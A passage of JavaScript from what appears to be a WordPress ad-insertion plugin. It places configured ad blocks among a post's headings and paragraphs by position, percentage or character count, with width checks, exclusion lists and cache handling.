    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
